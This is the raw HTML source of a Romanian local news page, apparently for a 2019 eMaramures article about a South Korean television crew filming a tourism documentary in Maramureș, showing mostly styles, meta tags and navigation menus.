.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Maramureșul și obiectivele turistice din județ, promovate de o echipă a unei televiziuni coreene"/>
  <meta property="og:url" content="https://www.emaramures.ro/maramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O echipă de filmare din Coreea de Sud a solicitat, prin intermediul Ambasadei României la Seul, să realizeze filmări pentru un documentar de promovare turistică, în cadrul programului “Art in Space Romania”.
În fapt, compania K-Net din cadrul Olleh TV, unul dintre cele mai mari concerne media din R"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea.jpg"/>
  <meta property="article:published_time" content="2019-09-23T19:30:53+03:00"/>
  <meta property="article:modified_time" content="2019-09-23T16:48:37+03:00" />
  <meta property="og:updated_time" content="2019-09-23T16:48:37+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Maramureșul și obiectivele turistice din județ, promovate de o echipă a unei televiziuni coreene"/>
  <meta itemprop="headline" content="Maramureșul și obiectivele turistice din județ, promovate de o echipă a unei televiziuni coreene"/>
  <meta itemprop="description" content="O echipă de filmare din Coreea de Sud a solicitat, prin intermediul Ambasadei României la Seul, să realizeze filmări pentru un documentar de promovare turistică, în cadrul programului “Art in Space Romania”.
În fapt, compania K-Net din cadrul Olleh TV, unul dintre cele mai mari concerne media din R"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea.jpg"/>
  <meta itemprop="datePublished" content="2019-09-23"/>
  <meta itemprop="dateModified" content="2019-09-23T16:48:37+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Maramureșul și obiectivele turistice din județ, promovate de o echipă a unei televiziuni coreene"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/maramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene/"/>
  <meta name="twitter:description" content="O echipă de filmare din Coreea de Sud a solicitat, prin intermediul Ambasadei României la Seul, să realizeze filmări pentru un documentar de promovare turistică, în cadrul programului “Art in Space Romania”.
În fapt, compania K-Net din cadrul Olleh TV, unul dintre cele mai mari concerne media din R"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/09/coreea.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-398869 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
